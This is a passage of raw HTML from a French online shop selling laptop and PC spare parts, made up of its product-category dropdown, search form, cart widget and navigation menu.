value="claviers-pour-ordinateurs-portables-hp">Claviers pour ordinateurs portables HP (28)</option><option value="claviers-pour-ordinateurs-portables-msi">Claviers pour ordinateurs portables Msi (1)</option><option value="claviers-pour-ordinateurs-portables-packard-bell">Claviers pour ordinateurs portables Packard Bell (1)</option><option value="claviers-pour-ordinateurs-portables-samsung">Claviers pour ordinateurs portables Samsung (1)</option><option value="claviers-pour-ordinateurs-portables-sony">Claviers pour ordinateurs portables Sony (1)</option><option value="claviers-pour-ordinateurs-portables-toshiba">Claviers pour ordinateurs portables Toshiba (4)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables">Connecteurs Sata HDD SSD pour ordinateurs portables (37)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-acer">Connecteurs Sata HDD SSD pour ordinateurs portables Acer (1)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-asus">Connecteurs Sata HDD SSD pour ordinateurs portables Asus (8)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-divers">Connecteurs Sata HDD SSD pour ordinateurs portables Divers (1)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-hp">Connecteurs Sata HDD SSD pour ordinateurs portables HP (22)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-samsung">Connecteurs Sata HDD SSD pour ordinateurs portables Samsung (4)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-toshiba">Connecteurs Sata HDD SSD pour ordinateurs portables Toshiba (1)</option><option value="connecteurs-sata-lecteur-dvd">Connecteurs Sata lecteur DVD (38)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-acer">Connecteurs Sata Lecteur DVD pour ordinateurs portables Acer (2)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-asus">Connecteurs Sata Lecteur DVD pour ordinateurs portables Asus (5)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-divers">Connecteurs Sata Lecteur DVD pour ordinateurs portables Divers (4)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-hp">Connecteurs Sata Lecteur DVD pour ordinateurs portables HP (16)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-packard-bell">Connecteurs Sata Lecteur DVD pour ordinateurs portables Packard Bell (1)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-samsung">Connecteurs Sata Lecteur DVD pour ordinateurs portables Samsung (3)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-toshiba">Connecteurs Sata Lecteur DVD pour ordinateurs Toshiba (7)</option><option value="dc-power-jack">DC Power Jack (88)</option><option value="dc-power-jack-pour-ordinateurs-portables-acer">Dc Power Jack pour ordinateurs portables Acer (9)</option><option value="dc-power-jack-pour-ordinateurs-portables-asus">Dc Power Jack pour ordinateurs portables Asus (8)</option><option value="dc-power-jack-pour-ordinateurs-portables-dell">Dc Power Jack pour ordinateurs portables Dell (3)</option><option value="dc-power-jack-pour-ordinateurs-portables-hp">Dc Power Jack pour ordinateurs portables HP (43)</option><option value="dc-power-jack-pour-ordinateurs-portables-lenovo">Dc Power Jack pour ordinateurs portables Lenovo (3)</option><option value="dc-power-jack-pour-ordinateurs-portables-packard-bell">Dc Power Jack pour ordinateurs portables Packard Bell (6)</option><option value="dc-power-jack-pour-ordinateurs-portables-samsung">Dc Power Jack pour ordinateurs portables Samsung (2)</option><option value="dc-power-jack-pour-ordinateurs-portables-sony">Dc Power Jack pour ordinateurs portables Sony (2)</option><option value="dc-power-jack-pour-ordinateurs-portables-toshiba">Dc Power Jack pour ordinateurs portables Toshiba (12)</option><option value="dell-lecteurs-de-carte-sd-pour-ordinateurs-portables">Dell (2)</option><option value="dell-module-temoins-lumineux-led">Dell (1)</option><option value="destockage">Déstockage (50)</option><option value="disque-dur-doccasion-hdd-et-ssd-2-5">Disque dur d&#039;occasion HDD et SSD 2.5&quot; (2)</option><option value="disque-dur-hdd-et-ssd">Disque dur HDD et SSD (2)</option><option value="enceinte-pc-haut-parleur">Enceinte PC Haut parleur (3)</option><option value="haut-parleur">Haut parleur (8)</option><option value="haut-parleur-pour-ordinateurs-portables-acer">Haut parleur pour ordinateurs portables Acer (1)</option><option value="haut-parleur-pour-ordinateurs-portables-asus">Haut parleur pour ordinateurs portables Asus (3)</option><option value="haut-parleur-pour-ordinateurs-portables-hp">Haut parleur pour ordinateurs portables HP (4)</option><option value="haut-parleur-buzzer-pour-carte-mere">haut-parleur buzzer pour carte mère (1)</option><option value="hub-usb">Hub USB (3)</option><option value="lecteur-de-carte-sd-pour-ordinateurs-portables-hp">Lecteur de carte SD pour ordinateurs portables HP (2)</option><option value="lecteur-empreinte-pour-ordinateurs-portables">Lecteur empreinte pour ordinateurs portables (3)</option><option value="lecteur-empreinte-pour-ordinateurs-portables-hp">Lecteur empreinte pour ordinateurs portables HP (3)</option><option value="lecteur-graveur-dvd">Lecteur Graveur DVD (1)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-fixe">Lecteurs de carte SD pour ordinateurs fixe (1)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables">Lecteurs de carte SD pour ordinateurs portables (16)</option><option value="asus-lecteurs-de-carte-sd-pour-ordinateurs-portables">Lecteurs de carte SD pour ordinateurs portables Asus (6)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables-lenovo">Lecteurs de carte SD pour ordinateurs portables Lenovo (2)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables-samsung">Lecteurs de carte SD pour ordinateurs portables Samsung (1)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables-toshiba">Lecteurs de carte SD pour ordinateurs portables Toshiba (2)</option><option value="lecteurs-de-cartes-sd-pour-ordinateurs-portables-packard-bell">Lecteurs de cartes sd pour ordinateurs portables Packard Bell (1)</option><option value="lecteurs-graveur-dvd">Lecteurs Graveur DVD (7)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-fixe-dell">Lecteurs Graveur DVD pour ordinateurs fixe Dell (1)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-fixe-divers">Lecteurs Graveur DVD pour ordinateurs fixe Divers (5)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-fixe-hp">Lecteurs Graveur DVD pour ordinateurs fixe HP (1)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables">Lecteurs Graveur DVD pour ordinateurs portables (92)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-acer">Lecteurs Graveur DVD pour ordinateurs portables Acer (14)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-asus">Lecteurs Graveur DVD pour ordinateurs portables Asus (10)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-dell">Lecteurs Graveur DVD pour ordinateurs portables Dell (7)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-divers">Lecteurs Graveur DVD pour ordinateurs portables Divers (2)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-fujitsu">Lecteurs Graveur DVD pour ordinateurs portables Fujitsu (1)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-hp">Lecteurs Graveur DVD pour ordinateurs portables HP (28)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-lenovo">Lecteurs Graveur DVD pour ordinateurs portables Lenovo (3)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-packard-bell">Lecteurs Graveur DVD pour ordinateurs portables Packard Bell (4)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-samsung">Lecteurs Graveur DVD pour ordinateurs portables Samsung (5)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-sony">Lecteurs Graveur DVD pour ordinateurs portables Sony (2)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-toshiba">Lecteurs Graveur DVD pour ordinateurs portables Toshiba (16)</option><option value="memoire-sodimm-ddr2">Mémoire Sodimm DDR2 (19)</option><option value="memoire-sodimm-ddr3">Mémoire Sodimm DDR3 (45)</option><option value="memoire-sodimm-ddr4">Mémoire Sodimm DDR4 (3)</option><option value="memoire-sodimm-pour-pc-portable">Mémoire Sodimm pour pc portable (67)</option><option value="micro">Micro (1)</option><option value="microprocesseur-intel">Microprocesseur Intel (24)</option><option value="microprocesseurs-pour-ordinateurs-portables">Microprocesseurs pour ordinateurs portables (44)</option><option value="microprocesseurs-pour-pc-fixe">Microprocesseurs pour PC fixe (24)</option><option value="module-carte-bouton-divers">Module carte bouton Divers (1)</option><option value="module-carte-boutons-divers-pour-ordinateurs-portables-lenovo">Module carte boutons divers pour ordinateurs portables Lenovo (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-dell">Module Lan Prise RJ45 pour ordinateur portable Dell (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-hp">Module Lan Prise RJ45 pour ordinateur portable HP (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-lenovo">Module Lan Prise RJ45 pour ordinateur portable Lenovo (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-sony">Module Lan Prise RJ45 pour ordinateur portable Sony (2)</option><option value="module-lan-prise-rj45-pour-ordinateurs-portables">Module Lan Prise RJ45 pour ordinateurs portables (5)</option><option value="module-port-audio-pour-ordinateurs-portables">Module port Audio pour ordinateurs portables (16)</option><option value="module-port-audio-pour-ordinateurs-portables-asus">Module port Audio pour ordinateurs portables Asus (3)</option><option value="module-port-audio-pour-ordinateurs-portables-dell">Module port Audio pour ordinateurs portables Dell (1)</option><option value="module-port-audio-pour-ordinateurs-portables-hp">Module port Audio pour ordinateurs portables HP (7)</option><option value="module-port-audio-pour-ordinateurs-portables-lenovo">Module port Audio pour ordinateurs portables Lenovo (2)</option><option value="module-port-audio-pour-ordinateurs-portables-sony">Module port Audio pour ordinateurs portables Sony (1)</option><option value="module-port-audio-pour-ordinateurs-portables-toshiba">Module port Audio pour ordinateurs portables Toshiba (2)</option><option value="module-port-hdmi-pour-ordinateurs-portables">Module port HDMI pour ordinateurs portables (5)</option><option value="module-port-hdmi-pour-ordinateurs-portables-asus">Module port HDMI pour ordinateurs portables Asus (4)</option><option value="module-port-hdmi-pour-ordinateurs-portables-toshiba">Module port HDMI pour ordinateurs portables Toshiba (1)</option><option value="module-temoins-lumineux-led">Module témoins lumineux ( Led ) (5)</option><option value="asus-module-temoins-lumineux-led">Module témoins lumineux pour ordinateurs portables Asus (2)</option><option value="module-temoins-lumineux-pour-ordinateurs-portables-hp">Module témoins lumineux pour ordinateurs portables HP (1)</option><option value="module-temoins-lumineux-pour-ordinateurs-portables-lenovo">Module témoins lumineux pour ordinateurs portables Lenovo (1)</option><option value="module-usb-pour-ordinateurs-portables">Module USB pour ordinateurs portables (58)</option><option value="module-usb-pour-ordinateurs-portables-acer">Module USB pour ordinateurs portables Acer (4)</option><option value="module-usb-pour-ordinateurs-portables-asus">Module USB pour ordinateurs portables Asus (8)</option><option value="module-usb-pour-ordinateurs-portables-dell">Module USB pour ordinateurs portables Dell (3)</option><option value="module-usb-pour-ordinateurs-portables-hp">Module USB pour ordinateurs portables HP (20)</option><option value="module-usb-pour-ordinateurs-portables-lenovo">Module USB pour ordinateurs portables Lenovo (3)</option><option value="module-usb-pour-ordinateurs-portables-packard-bell">Module USB pour ordinateurs portables Packard Bell (3)</option><option value="module-usb-pour-ordinateurs-portables-samsung">Module USB pour ordinateurs portables Samsung (3)</option><option value="module-usb-pour-ordinateurs-portables-sony">Module USB pour ordinateurs portables Sony (2)</option><option value="module-usb-pour-ordinateurs-portables-toshiba">Module USB pour ordinateurs portables Toshiba (12)</option><option value="module-vga-pour-ordinateur-portable-asus">Module VGA pour ordinateur portable Asus (1)</option><option value="module-vga-pour-ordinateurs-portables">Module VGA pour ordinateurs portables (2)</option><option value="module-vga-pour-ordinateurs-portables-dell">Module VGA pour ordinateurs portables Dell (1)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables">Modules Connecteur batterie pour ordinateurs portables (8)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-acer">Modules Connecteur batterie pour ordinateurs portables Acer (3)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-dell">Modules connecteur batterie pour ordinateurs portables Dell (1)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-hp">Modules Connecteur batterie pour ordinateurs portables HP (2)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-samsung">Modules connecteur batterie pour ordinateurs portables Samsung (1)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-toshiba">Modules connecteur batterie pour ordinateurs portables Toshiba (1)</option><option value="pate-thermique">Pâte Thermique (3)</option><option value="pate-thermique-piece-pour-ordinateur-pc-fixe-tour">Pâte Thermique (3)</option><option value="peripheriques-divers">Périphériques divers (5)</option><option value="pieces-detachees-pour-ordinateurs-portables">Pièces détachées pour ordinateurs portables (1040)</option><option value="pieces-pour-ordinateurs-pc-fixes">Pièces pour ordinateurs PC fixes (129)</option><option value="pieds-pour-ordinateurs-portables">Pieds pour ordinateurs portables (2)</option><option value="pieds-pour-ordinateurs-portables-asus">Pieds pour ordinateurs portables Asus (1)</option><option value="pieds-pour-ordinateurs-portables-hp">Pieds pour ordinateurs portables HP (1)</option><option value="plaques-i-o">Plaques I / O (50)</option><option value="plasturgie-bouton-power-on-off-pour-ordinateurs-portables">Plasturgie bouton Power on / off pour ordinateurs portables (2)</option><option value="plasturgie-bouton-power-on-off-pour-ordinateurs-portables-asus">Plasturgie bouton Power on / off pour ordinateurs portables Asus (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables">Plasturgie caches HDD et RAM pour ordinateurs portables (55)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-acer">Plasturgie caches HDD et RAM pour ordinateurs portables Acer (10)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-asus">Plasturgie caches HDD et RAM pour ordinateurs portables Asus (4)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-dell">Plasturgie caches HDD et RAM pour ordinateurs portables Dell (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-fujitsu">Plasturgie caches HDD et RAM pour ordinateurs portables Fujitsu (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-hp">Plasturgie caches HDD et RAM pour ordinateurs portables HP (21)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-lenovo">Plasturgie caches HDD et RAM pour ordinateurs portables Lenovo (1)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-packard-bell">Plasturgie caches HDD et RAM pour ordinateurs portables Packard Bell (3)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-samsung">Plasturgie caches HDD et RAM pour ordinateurs portables Samsung (9)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-sony">Plasturgie caches HDD et RAM pour ordinateurs portables Sony (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-toshiba">Plasturgie caches HDD et RAM pour ordinateurs portables Toshiba (1)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables">Plasturgie cadre écran pour ordinateurs portables (15)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables-acer">Plasturgie cadre écran pour ordinateurs portables Acer (13)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables-hp">Plasturgie cadre écran pour ordinateurs portables HP (1)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables-toshiba">Plasturgie cadre écran pour ordinateurs portables Toshiba (1)</option><option value="plasturgie-dos-ecran-pour-ordinateurs-portables">Plasturgie dos écran pour ordinateurs portables (3)</option><option value="plasturgie-dos-ecran-pour-ordinateurs-portables-acer">Plasturgie dos écran pour ordinateurs portables Acer (1)</option><option value="plasturgie-dos-ecran-pour-ordinateurs-portables-hp">Plasturgie dos écran pour ordinateurs portables HP (2)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables">Plasturgie Reposes poignet pour ordinateurs portables (30)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-acer">Plasturgie Reposes poignet pour ordinateurs portables Acer (2)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-asus">Plasturgie Reposes poignet pour ordinateurs portables Asus (11)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-hp">Plasturgie Reposes poignet pour ordinateurs portables HP (10)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-lenovo">Plasturgie Reposes poignet pour ordinateurs portables Lenovo (1)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-samsung">Plasturgie Reposes poignet pour ordinateurs portables Samsung (1)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-toshiba">Plasturgie Reposes poignet pour ordinateurs Toshiba (5)</option><option value="plasturgies-basse-pour-ordinateurs-portables">Plasturgies basse pour ordinateurs portables (15)</option><option value="plasturgies-basse-pour-ordinateurs-portables-acer">Plasturgies basse pour ordinateurs portables Acer (1)</option><option value="plasturgies-basse-pour-ordinateurs-portables-asus">Plasturgies basse pour ordinateurs portables Asus (4)</option><option value="plasturgies-basse-pour-ordinateurs-portables-hp">Plasturgies basse pour ordinateurs portables HP (5)</option><option value="plasturgies-basse-pour-ordinateurs-portables-lenovo">Plasturgies basse pour ordinateurs portables Lenovo (1)</option><option value="plasturgies-basse-pour-ordinateurs-portables-toshiba">Plasturgies basse pour ordinateurs portables Toshiba (4)</option><option value="reseaux">Réseaux (6)</option><option value="switch-reseaux">Switch Réseaux (3)</option><option value="systemes-de-refroidissements-et-ventilateurs-pour-ordinateurs-fixe">Systèmes de refroidissements et ventilateurs pour ordinateurs fixe (1)</option><option value="touche-pad-pour-ordinateurs-portables">Touche pad pour ordinateurs portables (39)</option><option value="touche-pad-pour-ordinateurs-portables-acer">Touche pad pour ordinateurs portables Acer (2)</option><option value="touche-pad-pour-ordinateurs-portables-asus">Touche pad pour ordinateurs portables Asus (8)</option><option value="touche-pad-pour-ordinateurs-portables-dell">Touche pad pour ordinateurs portables Dell (1)</option><option value="touche-pad-pour-ordinateurs-portables-hp">Touche pad pour ordinateurs portables HP (13)</option><option value="touche-pad-pour-ordinateurs-portables-lenovo">Touche pad pour ordinateurs portables Lenovo (1)</option><option value="touche-pad-pour-ordinateurs-portables-packard-bell">Touche pad pour ordinateurs portables Packard Bell (1)</option><option value="touche-pad-pour-ordinateurs-portables-samsung">Touche pad pour ordinateurs portables Samsung (4)</option><option value="touche-pad-pour-ordinateurs-portables-toshiba">Touche pad pour ordinateurs portables Toshiba (9)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-portables">Ventilateurs et dissipateurs pour ordinateurs portables (37)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-potables-asus">Ventilateurs et dissipateurs pour ordinateurs potables Asus (1)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-potables-hp">Ventilateurs et dissipateurs pour ordinateurs potables HP (35)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-potables-sony">Ventilateurs et dissipateurs pour ordinateurs potables Sony (1)</option><option value="webcam-pour-ordinateurs-portables-asus">Webcam pour ordinateurs portables Asus (1)</option><option value="hp-webcams-pour-ordinateurs-portables">Webcam pour ordinateurs portables HP (2)</option><option value="webcams-pour-ordinateurs-portables">Webcams pour ordinateurs portables (3)</option>                            </select>
                            <input type="hidden" name="post_type" value="product" />
                            <input class="header-search-input" name="s" type="text" placeholder="Rechercher des produits..."/>
                            <button class="header-search-button" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
                        </form>
                    </div>
                                                    <div class="site-heading-sidebar" >
                        <div id="block-3" class="widget widget_block widget_text">
<p></p>
</div><div id="block-23" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p></p>



<p></p>
</div></div>
</div></div>
</div>
</div>
</div><div id="block-22" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</div><div id="block-32" class="widget widget_block"></div>                    </div>
                            </div>
                    <div class="header-right col-md-2 hidden-xs" >
                        <div class="header-cart">
                <div class="header-cart-block">
                    <div class="header-cart-inner">
                        	
        <a class="cart-contents" href="https://www.cjl-info.com/panier/" title="Voir votre panier">
            <i class="fa fa-shopping-bag"><span class="count">0</span></i>
            <div class="amount-cart">&euro;0,00</div> 
        </a>
                                <ul class="site-header-cart menu list-unstyled text-center">
                            <li>
                                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                                    <div class="header-my-account">
                <div class="header-login"> 
                    <a href="https://www.cjl-info.com/mon-compte/" title="Mon compte">
                        <i class="fa fa-user-circle-o"></i>
                    </a>
                </div>
            </div>
                    </div>	
                </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                    <span class="navbar-brand brand-absolute visible-xs">Menu</span>
                                            <div class="mobile-cart visible-xs" >
                                        <div class="header-cart">
                <div class="header-cart-block">
                    <div class="header-cart-inner">
                        	
        <a class="cart-contents" href="https://www.cjl-info.com/panier/" title="Voir votre panier">
            <i class="fa fa-shopping-bag"><span class="count">0</span></i>
            <div class="amount-cart">&euro;0,00</div> 
        </a>
                                <ul class="site-header-cart menu list-unstyled text-center">
                            <li>
                                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                                    </div>	
                                                                <div class="mobile-account visible-xs" >
                                        <div class="header-my-account">
                <div class="header-login"> 
                    <a href="https://www.cjl-info.com/mon-compte/" title="Mon compte">
                        <i class="fa fa-user-circle-o"></i>
                    </a>
                </div>
            </div>
                                    </div>
                                        <div id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                            </div>
            <div id="my-menu" class="menu-container"><ul id="menu-menu-1" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39 nav-item"><a title="Accueil" href="http://www.cjl-info.com/" class="nav-link">Accueil</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204 nav-item"><a title="Cours et dépannage Tarifs" href="https://www.cjl-info.com/cours-et-depannage-tarifs/" class="nav-link">Cours et dépannage Tarifs</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children current_page_parent dropdown menu-item-40 nav-item"><a title="Boutique" href="https://www.cjl-info.com/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-40">Boutique</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-981 nav-item"><a title="Ordinateurs portables reconditionnés" href="https://www.cjl-info.com/categorie-produit/ordinateurs-portables-reconditionnes/" class="dropdown-item">Ordinateurs portables reconditionnés</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-986 nav-item"><a title="Adaptateurs Divers" href="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/" class="dropdown-item">Adaptateurs Divers</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1019 nav-item"><a title="Adaptateurs convertisseurs Sata, Ide vers USB" href="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-convertisseurs-sata-ide-vers-usb/" class="dropdown-item">Adaptateurs convertisseurs Sata, Ide vers USB</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-985 nav-item"><a title="Câbles" href="https://www.cjl-info.com/categorie-produit/cables/" class="dropdown-item">Câbles</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1001 nav-item"><a title="Câbles trèfle pour chargeurs" href="https://www.cjl-info.com/categorie-produit/cables/cables-trefle-pour-chargeurs/" class="dropdown-item">Câbles trèfle pour chargeurs</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1029 nav-item"><a title="Câbles Réseaux" href="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/" class="dropdown-item">Câbles Réseaux</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1030 nav-item"><a title="Câbles alimentations pc fixe et écrans" href="https://www.cjl-info.com/categorie-produit/cables/cables-alimentations-pc-fixe-et-ecrans/" class="dropdown-item">Câbles alimentations pc fixe et écrans</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-980 nav-item"><a title="Domotique" href="https://www.cjl-info.com/categorie-produit/domotique/" class="dropdown-item">Domotique</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-983 nav-item"><a title="Ordinateurs PC Fixes" href="https://www.cjl-info.com/categorie-produit/ordinateurs-pc-fixes/" class="dropdown-item">Ordinateurs PC Fixes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-987 nav-item"><a title="Périphériques divers" href="https://www.cjl-info.com/categorie-produit/peripheriques-divers/" class="dropdown-item">Périphériques divers</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-988 nav-item"><a title="Réseaux" href="https://www.cjl-info.com/categorie-produit/reseaux/" class="dropdown-item">Réseaux</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-992 nav-item"><a title="Switch Réseaux" href="https://www.cjl-info.com/categorie-produit/reseaux/switch-reseaux/" class="dropdown-item">Switch Réseaux</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1000 nav-item"><a title="Câbles Réseaux" href="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/" class="dropdown-item">Câbles Réseaux</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children dropdown menu-item-982 nav-item"><a title="Pièces détachées pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/" class="dropdown-item">Pièces détachées pour ordinateurs portables</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-995 nav-item"><a title="Charnières" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/" class="dropdown-item">Charnières</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-993 nav-item"><a title="Microprocesseurs pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/microprocesseurs-pour-ordinateurs-portables/" class="dropdown-item">Microprocesseurs pour ordinateurs portables</a></li>
